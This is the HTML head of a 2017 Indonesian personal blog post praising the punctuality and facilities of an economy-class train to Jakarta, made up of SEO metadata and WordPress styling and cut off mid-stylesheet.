

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/
body_size: 53026
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://nazroel.id/xmlrpc.php" />
<meta property="og:title" content="Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga - Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Nazroel.id - 3 tahun hidup di Jepang dengan sistem transportasi dan lalu lintas yang mumpun sempat t"/>
<meta property="og:url" content="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/"/>
<meta property="og:site_name" content="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"/>
<meta property="og:image" content="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=5312%2C2988&ssl=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="caADebbLI1yTezopHwZv0e9j65yegU2FL4_rentYCYk" />
<meta name="msvalidate.01" content="E9DDCFA5D7255910C6806BFB5E2ECB5B" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi</title>
	<link rel="canonical" href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" />
	<meta property="og:description" content="Nazroel.id &#8211; 3 tahun hidup di Jepang dengan sistem transportasi dan lalu lintas yang mumpun sempat terbutakan dengan kecanggihan, kedisiplinan, dan fasilitas yang disediakan pemerintah/perusahaan swasta Jepang. Ternyata Indonesia sudah mulai bisa berbenah terutama dalam sistem perkeretaapian di Indonesia.&nbsp; Kembali ditugaskan oleh kampus ke Jakarta, kali ini saya iseng memilih kereta kelas Ekonomi, Argo Parahyangan &hellip;" />
	<meta property="og:url" content="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/" />
	<meta property="og:site_name" content="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" />
	<meta property="article:publisher" content="https://www.facebook.com/nasrulwathoni/" />
	<meta property="article:author" content="https://www.facebook.com/nasrulwathoni/" />
	<meta property="article:published_time" content="2017-08-26T02:49:28+00:00" />
	<meta property="article:modified_time" content="2017-08-26T03:22:33+00:00" />
	<meta property="og:image" content="https://nazroel.id/wp-content/uploads/2017/08/20170826_074620-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nazroelwathoni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nazroel" />
	<meta name="twitter:site" content="@nazroel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="nazroelwathoni" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#article","isPartOf":{"@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/"},"author":{"name":"nazroelwathoni","@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"headline":"Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga","datePublished":"2017-08-26T02:49:28+00:00","dateModified":"2017-08-26T03:22:33+00:00","mainEntityOfPage":{"@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/"},"wordCount":267,"commentCount":0,"publisher":{"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"image":{"@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=5312%2C2988&ssl=1","keywords":["ekonomi","kereta api"],"articleSection":["Indonesia","Traveling"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#respond"]}]},{"@type":"WebPage","@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/","url":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/","name":"Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","isPartOf":{"@id":"https://nazroel.id/#website"},"primaryImageOfPage":{"@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#primaryimage"},"image":{"@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=5312%2C2988&ssl=1","datePublished":"2017-08-26T02:49:28+00:00","dateModified":"2017-08-26T03:22:33+00:00","breadcrumb":{"@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#primaryimage","url":"https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=5312%2C2988&ssl=1","contentUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=5312%2C2988&ssl=1","width":5312,"height":2988},{"@type":"BreadcrumbList","@id":"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nazroel.id/"},{"@type":"ListItem","position":2,"name":"Catatan Harian","item":"https://nazroel.id/category/catatan-harian/"},{"@type":"ListItem","position":3,"name":"Indonesia","item":"https://nazroel.id/category/catatan-harian/indonesia-hiburan/"},{"@type":"ListItem","position":4,"name":"Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga"}]},{"@type":"WebSite","@id":"https://nazroel.id/#website","url":"https://nazroel.id/","name":"Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","description":"Mengulas keseharian dengan berbagi informasi bermanfaat","publisher":{"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nazroel.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98","name":"nazroelwathoni","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nazroel.id/#/schema/person/image/","url":"https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-web.jpg?fit=190%2C60&ssl=1","contentUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-web.jpg?fit=190%2C60&ssl=1","width":190,"height":60,"caption":"nazroelwathoni"},"logo":{"@id":"https://nazroel.id/#/schema/person/image/"},"description":"Hi, selamat datang di blog pribadi saya yang dikemas santai dan mengutamakan manfaat. Hanya sekedar menuliskan apa yang ada di kepala saya ketika menulis di blog ini. Semoga bermanfaat!","sameAs":["http://nazroel.id/","https://www.facebook.com/nasrulwathoni/","https://www.instagram.com/nazroelwathoni/","https://www.linkedin.com/in/nasrul-wathoni-4ba27aa6","https://x.com/nazroel","https://www.youtube.com/user/nazroelwathoni"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Feed" href="https://nazroel.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Comments Feed" href="https://nazroel.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga Comments Feed" href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nazroel.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazroel.id%2F2017%2F08%2F26%2Fternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nazroel.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazroel.id%2F2017%2F08%2F26%2Fternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 